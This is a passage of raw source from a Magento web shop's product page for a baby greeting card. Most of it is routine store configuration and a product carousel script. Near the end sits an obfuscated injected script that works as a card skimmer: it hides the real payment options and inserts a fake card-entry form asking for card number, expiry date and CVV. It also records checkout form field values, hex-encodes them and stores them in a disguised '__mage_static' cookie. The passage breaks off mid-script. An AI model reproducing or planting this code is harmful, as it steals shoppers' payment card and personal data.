    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","mst-tm-addtocart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","ksdd-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ksdd-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"downloadlist\/index\/add":["downloadlist"],"downloadlist\/index\/remove":["downloadlist"],"downloadlist\/index\/clear":["downloadlist"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"]},
                "clientSideSections": ["checkout-data","cart-data","ksdd-data"],
                "baseUrls": ["https:\/\/www.hanra.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","downloadlist","gtm","mst-tm-addtocart","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.hanra.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.hanra.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.hanra.de\/page_cache\/block\/render\/id\/18564\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_18564","catalog_product_view_sku_31-1753"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/baby-babykarte-neues-leben-31-1753.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
    window.puqConfig = {"fix_min_max_sale_qty_error_messages":true,"fix_validate_grouped_qty":true};
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.hanra.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":false}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"18564":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.hanra.de\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/18564\\\/\",\"data\":{\"product\":\"18564\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.hanra.de\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/18564\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.hanra.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"18564\",\"uenc\":\"aHR0cHM6Ly93d3cuaGFucmEuZGUvYmFieS1iYWJ5a2FydGUtbmV1ZXMtbGViZW4tMzEtMTc1My5odG1s\"}}","required_options":null},"price_info":{"final_price":3.49,"max_price":3.49,"max_regular_price":3.49,"minimal_regular_price":3.49,"special_price":null,"minimal_price":3.49,"regular_price":3.49,"formatted_prices":{"final_price":"<span class=\"price\">3,49\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">3,49\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">3,49\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">3,49\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">3,49\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":2.9327721092437,"max_price":2.9327721092437,"max_regular_price":2.9327721092437,"minimal_regular_price":2.9327721092437,"special_price":2.9327721092437,"minimal_price":2.9327721092437,"regular_price":2.9327721092437,"formatted_prices":{"final_price":"<span class=\"price\">2,93\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">2,93\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">2,93\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">2,93\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">2,93\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">2,93\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">3,49\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/8f507dd903a15391189b77e6b72e3257\/3\/1\/31_31-1753.png","code":"recently_viewed_products_grid_content_widget","height":320,"width":200,"label":"Babykarte neues Leben","resized_width":200,"resized_height":320},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/462fea8f44e0a2dc0aad08667337077b\/3\/1\/31_31-1753.png","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Babykarte neues Leben","resized_width":270,"resized_height":340},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/d56a9cab2e0518c4a8cddfd250003fd0\/3\/1\/31_31-1753.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Babykarte neues Leben","resized_width":75,"resized_height":90},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/8f507dd903a15391189b77e6b72e3257\/3\/1\/31_31-1753.png","code":"recently_compared_products_grid_content_widget","height":320,"width":200,"label":"Babykarte neues Leben","resized_width":200,"resized_height":320},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/462fea8f44e0a2dc0aad08667337077b\/3\/1\/31_31-1753.png","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Babykarte neues Leben","resized_width":270,"resized_height":340},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/d56a9cab2e0518c4a8cddfd250003fd0\/3\/1\/31_31-1753.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Babykarte neues Leben","resized_width":75,"resized_height":90}],"url":"https:\/\/www.hanra.de\/baby-babykarte-neues-leben-31-1753.html","id":18564,"name":"Babykarte neues Leben","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.hanra.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":18564,\"uenc\":\"aHR0cHM6Ly93d3cuaGFucmEuZGUvYmFieS1iYWJ5a2FydGUtbmV1ZXMtbGViZW4tMzEtMTc1My5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/javascript">
    requirejs(['jquery', 'slick'], function (jQuery, slick) {

        (function ($) {

            let config = {
                dots: true,
                arrow: true,
                autoplay: false,
                response:true,
                infinite: false,
                slidesToShow: 4,
                slidesToScroll: 1,
                //variableWidth: true,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            dots: true,
                            slidesToShow: 3,
                            slidesToScroll: 3,
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            dots: true,
                            slidesToShow: 2,
                            slidesToScroll: 2
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            dots: true,
                            arrow: false,
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }
                ]
            };

            $('.products-upsell > .product-items').slick(config);
            $('.products-related > .product-items').slick(config);
            $('.products-crosssell > .product-items').slick(config);
        })(jQuery);
    });
</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var 